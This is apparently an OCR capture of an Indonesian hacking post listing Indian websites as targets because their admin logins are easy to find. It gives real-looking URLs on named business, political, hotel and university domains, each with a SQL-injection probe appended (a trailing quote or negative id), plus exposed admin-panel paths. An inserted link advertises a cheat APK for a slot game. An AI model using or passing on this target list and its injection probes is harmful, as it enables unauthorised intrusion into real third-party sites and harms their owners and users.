
Target Web india karena lebih mudah mencari admin login
nya :D
http://www.salestaxconsultants.in/page.php?id=5%27
http://www.kamalsharmabjp.in/page.php?id=79%27
http://www.hotelcosmos.in/page.php?id=74%27
http://moocs.ignourcd2.ac.in/course/view.php?id=455%27
http://paschimbangaitihassamsad.edu.in/adminpis/notice/vie
w.php?id=4%27
http://www.imaupstate.co.in/view.php?id=-1
Baca juga —
7+ Cara Hack Slot Olympus
Dengan APK Modlympus (Cheat)
.
http://paschimbangaitihassamsad.edu.in/adminpis/notice/vie
w.php?id=-4
http://xylemindia.in/admin/newslist.php?start=0